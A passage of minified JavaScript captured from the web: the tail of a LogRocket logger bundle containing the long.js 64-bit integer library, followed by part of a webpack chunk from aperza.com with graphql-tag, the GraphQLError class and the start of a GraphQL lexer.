r,o,i=n(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(o=0;o<s.length;o++)r=s[o],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e){e.exports=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o},e.exports.__esModule=!0,e.exports.default=e.exports},3299:function(e,t,r){var n=r(7635).default;e.exports=function(e,t){if("object"!==n(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!==n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6982:function(e,t,r){var n=r(7635).default,o=r(3299);e.exports=function(e){var t=o(e,"string");return"symbol"===n(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7635:function(e){function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},7872:function(e,t){var r,n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;
/**
   * @license
   * Copyright 2009 The Closure Library Authors
   * Copyright 2020 Daniel Wirtz / The long.js Authors.
   *
   * Licensed under the Apache License, Version 2.0 (the "License");
   * you may not use this file except in compliance with the License.
   * You may obtain a copy of the License at
   *
   *     http://www.apache.org/licenses/LICENSE-2.0
   *
   * Unless required by applicable law or agreed to in writing, software
   * distributed under the License is distributed on an "AS IS" BASIS,
   * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
   * See the License for the specific language governing permissions and
   * limitations under the License.
   *
   * SPDX-License-Identifier: Apache-2.0
   */
var t=null;try{t=new WebAssembly.Instance(new WebAssembly.Module(new Uint8Array([0,97,115,109,1,0,0,0,1,13,2,96,0,1,127,96,4,127,127,127,127,1,127,3,7,6,0,1,1,1,1,1,6,6,1,127,1,65,0,11,7,50,6,3,109,117,108,0,1,5,100,105,118,95,115,0,2,5,100,105,118,95,117,0,3,5,114,101,109,95,115,0,4,5,114,101,109,95,117,0,5,8,103,101,116,95,104,105,103,104,0,0,10,191,1,6,4,0,35,0,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,126,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,127,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,128,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,129,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,130,34,4,66,32,135,167,36,0,32,4,167,11])),{}).exports}catch(e){}function r(e,t,r){this.low=0|e,this.high=0|t,this.unsigned=!!r}function n(e){return!0===(e&&e.__isLong__)}function o(e){var t=Math.clz32(e&-e);return e?31-t:t}r.prototype.__isLong__,Object.defineProperty(r.prototype,"__isLong__",{value:!0}),r.isLong=n;var i={},s={};function a(e,t){var r,n,o;return t?(o=0<=(e>>>=0)&&e<256)&&(n=s[e])?n:(r=c(e,0,!0),o&&(s[e]=r),r):(o=-128<=(e|=0)&&e<128)&&(n=i[e])?n:(r=c(e,e<0?-1:0,!1),o&&(i[e]=r),r)}function u(e,t){if(isNaN(e))return t?_:y;if(t){if(e<0)return _;if(e>=h)return T}else{if(e<=-g)return I;if(e+1>=g)return E}return e<0?u(-e,t).neg():c(e%p|0,e/p|0,t)}function c(e,t,n){return new r(e,t,n)}r.fromInt=a,r.fromNumber=u,r.fromBits=c;var l=Math.pow;function d(e,t,r){if(0===e.length)throw Error("empty string");if("number"==typeof t?(r=t,t=!1):t=!!t,"NaN"===e||"Infinity"===e||"+Infinity"===e||"-Infinity"===e)return t?_:y;if((r=r||10)<2||36<r)throw RangeError("radix");var n;if((n=e.indexOf("-"))>0)throw Error("interior hyphen");if(0===n)return d(e.substring(1),t,r).neg();for(var o=u(l(r,8)),i=y,s=0;s<e.length;s+=8){var a=Math.min(8,e.length-s),c=parseInt(e.substring(s,s+a),r);if(a<8){var f=u(l(r,a));i=i.mul(f).add(u(c))}else i=(i=i.mul(o)).add(u(c))}return i.unsigned=t,i}function f(e,t){return"number"==typeof e?u(e,t):"string"==typeof e?d(e,t):c(e.low,e.high,"boolean"==typeof t?t:e.unsigned)}r.fromString=d,r.fromValue=f;var p=4294967296,h=p*p,g=h/2,m=a(1<<24),y=a(0);r.ZERO=y;var _=a(0,!0);r.UZERO=_;var b=a(1);r.ONE=b;var O=a(1,!0);r.UONE=O;var v=a(-1);r.NEG_ONE=v;var E=c(-1,2147483647,!1);r.MAX_VALUE=E;var T=c(-1,-1,!0);r.MAX_UNSIGNED_VALUE=T;var I=c(0,-2147483648,!1);r.MIN_VALUE=I;var S=r.prototype;S.toInt=function(){return this.unsigned?this.low>>>0:this.low},S.toNumber=function(){return this.unsigned?(this.high>>>0)*p+(this.low>>>0):this.high*p+(this.low>>>0)},S.toString=function(e){if((e=e||10)<2||36<e)throw RangeError("radix");if(this.isZero())return"0";if(this.isNegative()){if(this.eq(I)){var t=u(e),r=this.div(t),n=r.mul(t).sub(this);return r.toString(e)+n.toInt().toString(e)}return"-"+this.neg().toString(e)}for(var o=u(l(e,6),this.unsigned),i=this,s="";;){var a=i.div(o),c=(i.sub(a.mul(o)).toInt()>>>0).toString(e);if((i=a).isZero())return c+s;for(;c.length<6;)c="0"+c;s=""+c+s}},S.getHighBits=function(){return this.high},S.getHighBitsUnsigned=function(){return this.high>>>0},S.getLowBits=function(){return this.low},S.getLowBitsUnsigned=function(){return this.low>>>0},S.getNumBitsAbs=function(){if(this.isNegative())return this.eq(I)?64:this.neg().getNumBitsAbs();for(var e=0!=this.high?this.high:this.low,t=31;t>0&&!(e&1<<t);t--);return 0!=this.high?t+33:t+1},S.isZero=function(){return 0===this.high&&0===this.low},S.eqz=S.isZero,S.isNegative=function(){return!this.unsigned&&this.high<0},S.isPositive=function(){return this.unsigned||this.high>=0},S.isOdd=function(){return!(1&~this.low)},S.isEven=function(){return!(1&this.low)},S.equals=function(e){return n(e)||(e=f(e)),(this.unsigned===e.unsigned||this.high>>>31!=1||e.high>>>31!=1)&&(this.high===e.high&&this.low===e.low)},S.eq=S.equals,S.notEquals=function(e){return!this.eq(e)},S.neq=S.notEquals,S.ne=S.notEquals,S.lessThan=function(e){return this.comp(e)<0},S.lt=S.lessThan,S.lessThanOrEqual=function(e){return this.comp(e)<=0},S.lte=S.lessThanOrEqual,S.le=S.lessThanOrEqual,S.greaterThan=function(e){return this.comp(e)>0},S.gt=S.greaterThan,S.greaterThanOrEqual=function(e){return this.comp(e)>=0},S.gte=S.greaterThanOrEqual,S.ge=S.greaterThanOrEqual,S.compare=function(e){if(n(e)||(e=f(e)),this.eq(e))return 0;var t=this.isNegative(),r=e.isNegative();return t&&!r?-1:!t&&r?1:this.unsigned?e.high>>>0>this.high>>>0||e.high===this.high&&e.low>>>0>this.low>>>0?-1:1:this.sub(e).isNegative()?-1:1},S.comp=S.compare,S.negate=function(){return!this.unsigned&&this.eq(I)?I:this.not().add(b)},S.neg=S.negate,S.add=function(e){n(e)||(e=f(e));var t=this.high>>>16,r=65535&this.high,o=this.low>>>16,i=65535&this.low,s=e.high>>>16,a=65535&e.high,u=e.low>>>16,l=0,d=0,p=0,h=0;return p+=(h+=i+(65535&e.low))>>>16,d+=(p+=o+u)>>>16,l+=(d+=r+a)>>>16,l+=t+s,c((p&=65535)<<16|(h&=65535),(l&=65535)<<16|(d&=65535),this.unsigned)},S.subtract=function(e){return n(e)||(e=f(e)),this.add(e.neg())},S.sub=S.subtract,S.multiply=function(e){if(this.isZero())return this;if(n(e)||(e=f(e)),t)return c(t.mul(this.low,this.high,e.low,e.high),t.get_high(),this.unsigned);if(e.isZero())return this.unsigned?_:y;if(this.eq(I))return e.isOdd()?I:y;if(e.eq(I))return this.isOdd()?I:y;if(this.isNegative())return e.isNegative()?this.neg().mul(e.neg()):this.neg().mul(e).neg();if(e.isNegative())return this.mul(e.neg()).neg();if(this.lt(m)&&e.lt(m))return u(this.toNumber()*e.toNumber(),this.unsigned);var r=this.high>>>16,o=65535&this.high,i=this.low>>>16,s=65535&this.low,a=e.high>>>16,l=65535&e.high,d=e.low>>>16,p=65535&e.low,h=0,g=0,b=0,O=0;return b+=(O+=s*p)>>>16,g+=(b+=i*p)>>>16,b&=65535,g+=(b+=s*d)>>>16,h+=(g+=o*p)>>>16,g&=65535,h+=(g+=i*d)>>>16,g&=65535,h+=(g+=s*l)>>>16,h+=r*p+o*d+i*l+s*a,c((b&=65535)<<16|(O&=65535),(h&=65535)<<16|(g&=65535),this.unsigned)},S.mul=S.multiply,S.divide=function(e){if(n(e)||(e=f(e)),e.isZero())throw Error("division by zero");var r,o,i;if(t)return this.unsigned||-2147483648!==this.high||-1!==e.low||-1!==e.high?c((this.unsigned?t.div_u:t.div_s)(this.low,this.high,e.low,e.high),t.get_high(),this.unsigned):this;if(this.isZero())return this.unsigned?_:y;if(this.unsigned){if(e.unsigned||(e=e.toUnsigned()),e.gt(this))return _;if(e.gt(this.shru(1)))return O;i=_}else{if(this.eq(I))return e.eq(b)||e.eq(v)?I:e.eq(I)?b:(r=this.shr(1).div(e).shl(1)).eq(y)?e.isNegative()?b:v:(o=this.sub(e.mul(r)),i=r.add(o.div(e)));if(e.eq(I))return this.unsigned?_:y;if(this.isNegative())return e.isNegative()?this.neg().div(e.neg()):this.neg().div(e).neg();if(e.isNegative())return this.div(e.neg()).neg();i=y}for(o=this;o.gte(e);){r=Math.max(1,Math.floor(o.toNumber()/e.toNumber()));for(var s=Math.ceil(Math.log(r)/Math.LN2),a=s<=48?1:l(2,s-48),d=u(r),p=d.mul(e);p.isNegative()||p.gt(o);)p=(d=u(r-=a,this.unsigned)).mul(e);d.isZero()&&(d=b),i=i.add(d),o=o.sub(p)}return i},S.div=S.divide,S.modulo=function(e){return n(e)||(e=f(e)),t?c((this.unsigned?t.rem_u:t.rem_s)(this.low,this.high,e.low,e.high),t.get_high(),this.unsigned):this.sub(this.div(e).mul(e))},S.mod=S.modulo,S.rem=S.modulo,S.not=function(){return c(~this.low,~this.high,this.unsigned)},S.countLeadingZeros=function(){return this.high?Math.clz32(this.high):Math.clz32(this.low)+32},S.clz=S.countLeadingZeros,S.countTrailingZeros=function(){return this.low?o(this.low):o(this.high)+32},S.ctz=S.countTrailingZeros,S.and=function(e){return n(e)||(e=f(e)),c(this.low&e.low,this.high&e.high,this.unsigned)},S.or=function(e){return n(e)||(e=f(e)),c(this.low|e.low,this.high|e.high,this.unsigned)},S.xor=function(e){return n(e)||(e=f(e)),c(this.low^e.low,this.high^e.high,this.unsigned)},S.shiftLeft=function(e){return n(e)&&(e=e.toInt()),0==(e&=63)?this:e<32?c(this.low<<e,this.high<<e|this.low>>>32-e,this.unsigned):c(0,this.low<<e-32,this.unsigned)},S.shl=S.shiftLeft,S.shiftRight=function(e){return n(e)&&(e=e.toInt()),0==(e&=63)?this:e<32?c(this.low>>>e|this.high<<32-e,this.high>>e,this.unsigned):c(this.high>>e-32,this.high>=0?0:-1,this.unsigned)},S.shr=S.shiftRight,S.shiftRightUnsigned=function(e){return n(e)&&(e=e.toInt()),0==(e&=63)?this:e<32?c(this.low>>>e|this.high<<32-e,this.high>>>e,this.unsigned):c(32===e?this.high:this.high>>>e-32,0,this.unsigned)},S.shru=S.shiftRightUnsigned,S.shr_u=S.shiftRightUnsigned,S.rotateLeft=function(e){var t;return n(e)&&(e=e.toInt()),0==(e&=63)?this:32===e?c(this.high,this.low,this.unsigned):e<32?(t=32-e,c(this.low<<e|this.high>>>t,this.high<<e|this.low>>>t,this.unsigned)):(t=32-(e-=32),c(this.high<<e|this.low>>>t,this.low<<e|this.high>>>t,this.unsigned))},S.rotl=S.rotateLeft,S.rotateRight=function(e){var t;return n(e)&&(e=e.toInt()),0==(e&=63)?this:32===e?c(this.high,this.low,this.unsigned):e<32?(t=32-e,c(this.high<<t|this.low>>>e,this.low<<t|this.high>>>e,this.unsigned)):(t=32-(e-=32),c(this.low<<t|this.high>>>e,this.high<<t|this.low>>>e,this.unsigned))},S.rotr=S.rotateRight,S.toSigned=function(){return this.unsigned?c(this.low,this.high,!1):this},S.toUnsigned=function(){return this.unsigned?this:c(this.low,this.high,!0)},S.toBytes=function(e){return e?this.toBytesLE():this.toBytesBE()},S.toBytesLE=function(){var e=this.high,t=this.low;return[255&t,t>>>8&255,t>>>16&255,t>>>24,255&e,e>>>8&255,e>>>16&255,e>>>24]},S.toBytesBE=function(){var e=this.high,t=this.low;return[e>>>24,e>>>16&255,e>>>8&255,255&e,t>>>24,t>>>16&255,t>>>8&255,255&t]},r.fromBytes=function(e,t,n){return n?r.fromBytesLE(e,t):r.fromBytesBE(e,t)},r.fromBytesLE=function(e,t){return new r(e[0]|e[1]<<8|e[2]<<16|e[3]<<24,e[4]|e[5]<<8|e[6]<<16|e[7]<<24,t)},r.fromBytesBE=function(e,t){return new r(e[4]<<24|e[5]<<16|e[6]<<8|e[7],e[0]<<24|e[1]<<16|e[2]<<8|e[3],t)};var w=r;return e.default=w,"default"in e?e.default:e}({});void 0===(r=function(){return n}.apply(t,[]))||(e.exports=r)}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={id:n,loaded:!1,exports:{}};return e[n](i,i.exports,r),i.loaded=!0,i.exports}r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},r.p="https://cdn.logrocket.com/";var n={};!function(){"use strict";var e=n,t=r(8772);e.default=void 0;var o=t(r(9281)),i=r(4865);e.default=o.default}(),this._LRLogger=n.default}();

--- FILE ---
content_type: application/javascript
request_url: https://static.aperza.com/web/1.110.0/app/4152.js
body_size: 10550
content:
/*! For license information please see 4152.js.LICENSE.txt */
(self.webpackChunk_aperza_app=self.webpackChunk_aperza_app||[]).push([[4152],{25533:(e,t,n)=>{"use strict";n.d(t,{D:()=>i});var i=n(36406).i.from},91478:(e,t,n)=>{"use strict";n.d(t,{q:()=>a});var i=n(60162),r=n(2093),o=n(35423);function a(e){return new r.i0((function(t,n){return new o.y$((function(i){var r,o,a;try{r=n(t).subscribe({next:function(r){r.errors&&(a=e({graphQLErrors:r.errors,response:r,operation:t,forward:n}))?o=a.subscribe({next:i.next.bind(i),error:i.error.bind(i),complete:i.complete.bind(i)}):i.next(r)},error:function(r){(a=e({operation:t,networkError:r,graphQLErrors:r&&r.result&&r.result.errors,forward:n}))?o=a.subscribe({next:i.next.bind(i),error:i.error.bind(i),complete:i.complete.bind(i)}):i.error(r)},complete:function(){a||i.complete.bind(i)()}})}catch(r){e({networkError:r,operation:t,forward:n}),i.error(r)}return function(){r&&r.unsubscribe(),o&&r.unsubscribe()}}))}))}!function(e){function t(t){var n=e.call(this)||this;return n.link=a(t),n}(0,i.ZT)(t,e),t.prototype.request=function(e,t){return this.link.request(e,t)}}(r.i0)},30382:(e,t,n)=>{var i=n(24665).parse;function r(e){return e.replace(/[\s,]+/g," ").trim()}var o={},a={};var s=!0;function c(e,t){var n=Object.prototype.toString.call(e);if("[object Array]"===n)return e.map((function(e){return c(e,t)}));if("[object Object]"!==n)throw new Error("Unexpected input.");t&&e.loc&&delete e.loc,e.loc&&(delete e.loc.startToken,delete e.loc.endToken);var i,r,o,a=Object.keys(e);for(i in a)a.hasOwnProperty(i)&&(r=e[a[i]],"[object Object]"!==(o=Object.prototype.toString.call(r))&&"[object Array]"!==o||(e[a[i]]=c(r,!0)));return e}var u=!1;function l(e){var t=r(e);if(o[t])return o[t];var n=i(e,{experimentalFragmentVariables:u});if(!n||"Document"!==n.kind)throw new Error("Not a valid GraphQL document.");return n=c(n=function(e){for(var t,n={},i=[],o=0;o<e.definitions.length;o++){var c=e.definitions[o];if("FragmentDefinition"===c.kind){var u=c.name.value,l=r((t=c.loc).source.body.substring(t.start,t.end));a.hasOwnProperty(u)&&!a[u][l]?(s&&console.warn("Warning: fragment with name "+u+" already exists.\ngraphql-tag enforces all fragment names across your application to be unique; read more about\nthis in the docs: http://dev.apollodata.com/core/fragments.html#unique-names"),a[u][l]=!0):a.hasOwnProperty(u)||(a[u]={},a[u][l]=!0),n[l]||(n[l]=!0,i.push(c))}else i.push(c)}return e.definitions=i,e}(n),!1),o[t]=n,n}function p(){for(var e=Array.prototype.slice.call(arguments),t=e[0],n="string"==typeof t?t:t[0],i=1;i<e.length;i++)e[i]&&e[i].kind&&"Document"===e[i].kind?n+=e[i].loc.source.body:n+=e[i],n+=t[i];return l(n)}p.default=p,p.resetCaches=function(){o={},a={}},p.disableFragmentWarnings=function(){s=!1},p.enableExperimentalFragmentVariables=function(){u=!0},p.disableExperimentalFragmentVariables=function(){u=!1},e.exports=p},86583:(e,t,n)=>{"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.printError=_,t.GraphQLError=void 0;var r,o=(r=n(68648))&&r.__esModule?r:{default:r},a=n(97682),s=n(27447),c=n(79941);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function p(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){return!t||"object"!==i(t)&&"function"!=typeof t?h(e):t}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){var t="function"==typeof Map?new Map:void 0;return(f=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return T(e,arguments,k(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),v(i,e)})(e)}function T(e,t,n){return(T=E()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var r=new(Function.bind.apply(e,i));return n&&v(r,n.prototype),r}).apply(null,arguments)}function E(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function v(e,t){return(v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function k(e){return(k=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var N=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}(T,e);var t,n,i,r,c,f=(t=T,n=E(),function(){var e,i=k(t);if(n){var r=k(this).constructor;e=Reflect.construct(i,arguments,r)}else e=i.apply(this,arguments);return d(this,e)});function T(e,t,n,i,r,a,c){var p,E,v,k;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,T),(k=f.call(this,e)).name="GraphQLError",k.originalError=null!=a?a:void 0,k.nodes=y(Array.isArray(t)?t:t?[t]:void 0);for(var N=[],_=0,O=null!==(I=k.nodes)&&void 0!==I?I:[];_<O.length;_++){var I,m=O[_].loc;null!=m&&N.push(m)}N=y(N),k.source=null!=n?n:null===(p=N)||void 0===p?void 0:p[0].source,k.positions=null!=i?i:null===(E=N)||void 0===E?void 0:E.map((function(e){return e.start})),k.locations=i&&n?i.map((function(e){return(0,s.getLocation)(n,e)})):null===(v=N)||void 0===v?void 0:v.map((function(e){return(0,s.getLocation)(e.source,e.start)})),k.path=null!=r?r:void 0;var x=null==a?void 0:a.extensions;return null==c&&(0,o.default)(x)?k.extensions=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},x):k.extensions=null!=c?c:{},Object.defineProperties(h(k),{message:{enumerable:!0},locations:{enumerable:null!=k.locations},path:{enumerable:null!=k.path},extensions:{enumerable:null!=k.extensions&&Object.keys(k.extensions).length>0},name:{enumerable:!1},nodes:{enumerable:!1},source:{enumerable:!1},positions:{enumerable:!1},originalError:{enumerable:!1}}),null!=a&&a.stack?(Object.defineProperty(h(k),"stack",{value:a.stack,writable:!0,configurable:!0}),d(k)):(Error.captureStackTrace?Error.captureStackTrace(h(k),T):Object.defineProperty(h(k),"stack",{value:Error().stack,writable:!0,configurable:!0}),k)}return i=T,(r=[{key:"toString",value:function(){return _(this)}},{key:a.SYMBOL_TO_STRING_TAG,get:function(){return"Object"}}])&&p(i.prototype,r),c&&p(i,c),T}(f(Error));function y(e){return void 0===e||0===e.length?void 0:e}function _(e){var t=e.message;if(e.nodes)for(var n=0,i=e.nodes;n<i.length;n++){var r=i[n];r.loc&&(t+="\n\n"+(0,c.printLocation)(r.loc))}else if(e.source&&e.locations)for(var o=0,a=e.locations;o<a.length;o++){var s=a[o];t+="\n\n"+(0,c.printSourceLocation)(e.source,s)}return t}t.GraphQLError=N},59671:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.syntaxError=function(e,t,n){return new i.GraphQLError("Syntax Error: ".concat(n),void 0,e,[t])};var i=n(86583)},61914:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!Boolean(e))throw new Error(t)}},70882:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i;(i=n(98048))&&i.__esModule;var r=function(e,t){return e instanceof t};t.default=r},68648:(e,t)=>{"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"object"==n(e)&&null!==e}},49501:(e,t)=>{"use strict";function n(e){for(var t=0;t<e.length;++t)if(" "!==e[t]&&"\t"!==e[t])return!1;return!0}function i(e){for(var t,n=!0,i=!0,r=0,o=null,a=0;a<e.length;++a)switch(e.charCodeAt(a)){case 13:10===e.charCodeAt(a+1)&&++a;case 10:n=!1,i=!0,r=0;break;case 9:case 32:++r;break;default:i&&!n&&(null===o||r<o)&&(o=r),i=!1}return null!==(t=o)&&void 0!==t?t:0}Object.defineProperty(t,"__esModule",{value:!0}),t.dedentBlockStringValue=function(e){var t=e.split(/\r\n|[\n\r]/g),r=i(e);if(0!==r)for(var o=1;o<t.length;o++)t[o]=t[o].slice(r);var a=0;for(;a<t.length&&n(t[a]);)++a;var s=t.length;for(;s>a&&n(t[s-1]);)--s;return t.slice(a,s).join("\n")},t.getBlockStringIndentation=i,t.printBlockString=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=-1===e.indexOf("\n"),r=" "===e[0]||"\t"===e[0],o='"'===e[e.length-1],a="\\"===e[e.length-1],s=!i||o||a||n,c="";!s||i&&r||(c+="\n"+t);c+=t?e.replace(/\n/g,"\n"+t):e,s&&(c+="\n");return'"""'+c.replace(/"""/g,'\\"""')+'"""'}},29496:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DirectiveLocation=void 0;var n=Object.freeze({QUERY:"QUERY",MUTATION:"MUTATION",SUBSCRIPTION:"SUBSCRIPTION",FIELD:"FIELD",FRAGMENT_DEFINITION:"FRAGMENT_DEFINITION",FRAGMENT_SPREAD:"FRAGMENT_SPREAD",INLINE_FRAGMENT:"INLINE_FRAGMENT",VARIABLE_DEFINITION:"VARIABLE_DEFINITION",SCHEMA:"SCHEMA",SCALAR:"SCALAR",OBJECT:"OBJECT",FIELD_DEFINITION:"FIELD_DEFINITION",ARGUMENT_DEFINITION:"ARGUMENT_DEFINITION",INTERFACE:"INTERFACE",UNION:"UNION",ENUM:"ENUM",ENUM_VALUE:"ENUM_VALUE",INPUT_OBJECT:"INPUT_OBJECT",INPUT_FIELD_DEFINITION:"INPUT_FIELD_DEFINITION"});t.DirectiveLocation=n},55325:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Kind=void 0;var n=Object.freeze({NAME:"Name",DOCUMENT:"Document",OPERATION_DEFINITION:"OperationDefinition",VARIABLE_DEFINITION:"VariableDefinition",SELECTION_SET:"SelectionSet",FIELD:"Field",ARGUMENT:"Argument",FRAGMENT_SPREAD:"FragmentSpread",INLINE_FRAGMENT:"InlineFragment",FRAGMENT_DEFINITION:"FragmentDefinition",VARIABLE:"Variable",INT:"IntValue",FLOAT:"FloatValue",STRING:"StringValue",BOOLEAN:"BooleanValue",NULL:"NullValue",ENUM:"EnumValue",LIST:"ListValue",OBJECT:"ObjectValue",OBJECT_FIELD:"ObjectField",DIRECTIVE:"Directive",NAMED_TYPE:"NamedType",LIST_TYPE:"ListType",NON_NULL_TYPE:"NonNullType",SCHEMA_DEFINITION:"SchemaDefinition",OPERATION_TYPE_DEFINITION:"OperationTypeDefinition",SCALAR_TYPE_DEFINITION:"ScalarTypeDefinition",OBJECT_TYPE_DEFINITION:"ObjectTypeDefinition",FIELD_DEFINITION:"FieldDefinition",INPUT_VALUE_DEFINITION:"InputValueDefinition",INTERFACE_TYPE_DEFINITION:"InterfaceTypeDefinition",UNION_TYPE_DEFINITION:"UnionTypeDefinition",ENUM_TYPE_DEFINITION:"EnumTypeDefinition",ENUM_VALUE_DEFINITION:"EnumValueDefinition",INPUT_OBJECT_TYPE_DEFINITION:"InputObjectTypeDefinition",DIRECTIVE_DEFINITION:"DirectiveDefinition",SCHEMA_EXTENSION:"SchemaExtension",SCALAR_TYPE_EXTENSION:"ScalarTypeExtension",OBJECT_TYPE_EXTENSION:"ObjectTypeExtension",INTERFACE_TYPE_EXTENSION:"InterfaceTypeExtension",UNION_TYPE_EXTENSION:"UnionTypeExtension",ENUM_TYPE_EXTENSION:"EnumTypeExtension",INPUT_OBJECT_TYPE_EXTENSION:"InputObjectTypeExtension"});t.Kind=n},1622:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isPunctuatorTokenKind=function(e){return e===o.TokenKind.BANG||e===o.TokenKind.DOLLAR||e===o.TokenKind.AMP||e===o.TokenKind.PAREN_L||e===o.TokenKind.PAREN_R||e===o.TokenKind.SPREAD||e===o.TokenKind.COLON||e===o.TokenKind.EQUALS||e===o.TokenKind.AT||e===o.TokenKind.BRACKET_L||e===o.TokenKind.BRACKET_R||e===o.TokenKind.BRACE_L||e===o.TokenKind.PIPE||e===o.TokenKind.BRACE_R},t.Lexer=void 0;var i=n(59671),r=n(64560),o=n(49226),a=n(49501),s=function(){function e(e){var t=new r.Token(o.TokenKind.SOF,0,0,0,0,null);this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}var t=e.prototype;return t.advance=function(){return this.lastToken=this.token,this.token=this.lookahead()},t.lookahead=function(){var e=this.token;if(e.kind!==o.TokenKind.EOF)do{var t;e=null!==(t=e.next)&&void 0!==t?t:e.next=u(this,e)}while(e.kind===o.TokenKind.COMMENT);return e},e}();function c(e){return isNaN(e)?o.TokenKind.EOF:e<127?JSON.stringify(String.fromCharCode(e)):'"\\u'.concat(("00"+e.toString(16).toUpperCase()).slice(-4),'"')}function u(e,t){for(var n=e.source,a=n.body,s=a.length,c=t.end;c<s;){var u=a.charCodeAt(c),h=e.line,E=1+c-e.lineStart;switch(u){case 65279:case 9:case 32:case 44:++c;continue;case 10:++c,++e.line,e.lineStart=c;continue;case 13:10===a.charCodeAt(c+1)?c+=2:++c,++e.line,e.lineStart=c;continue;case 33:return new r.Token(o.TokenKind.BANG,c,c+1,h,E,t);case 35:return p(n,c,h,E,t);case 36:return new r.Token(o.TokenKind.DOLLAR,c,c+1,h,E,t);case 38:return new 